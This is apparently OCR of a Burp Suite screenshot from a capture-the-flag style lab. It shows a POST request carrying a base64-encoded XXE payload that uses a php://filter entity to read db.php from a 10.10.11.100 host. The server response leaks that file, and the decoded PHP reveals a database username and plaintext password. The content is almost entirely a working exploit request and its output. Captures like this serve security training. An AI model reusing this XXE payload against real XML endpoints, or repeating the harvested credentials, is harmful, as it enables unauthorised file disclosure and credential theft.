 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 351
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCjwhRE9DVFlQ
RSByb290IFs8IUVOVElUWSB4eGUgU1lTVEVNICJwaHA6Ly9maWx0ZXIvY29udmVydC5iYXNl
NjQtZW5jb2RlL3Jlc291cmNlPWRiLnBocCI%2bXT4NCgkJPGJ1Z3JlcG9ydD4NCgkJPHRpdG
xlPiZ4eGU7PC90aXRsZT4NCgkJPGN3ZT4xMjQ8L2N3ZT4NCgkJPGN2c3M%2bOTwvY3Zzcz4N
CgkJPHJld2FyZD40MjMxMjQ8L3Jld2FyZD4NCgkJPC9idWdyZXBvcnQ%2b
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jan 2023 07:22:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 510
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGR
hdGFiYXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudH
kiOwokZGJ1c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwa
FA0MUExc1RzcTZLIjsKJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
124
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
9
Search...
0 matches
Inspector
Selection 252
Selected text
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQg
bG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFi
YXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0
IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1
c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3
b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZL
IjsKJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=
Decoded from: Base64
<?php \n
// TODO -> Implement login system wi
th the database. \n
$dbserver = "localhost"; \n
$dbname = "bounty"; \n
$dbusername = "admin"; \n
$dbpassword = "m19RoAU0hP41A1sTsq6K"
;
See more
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12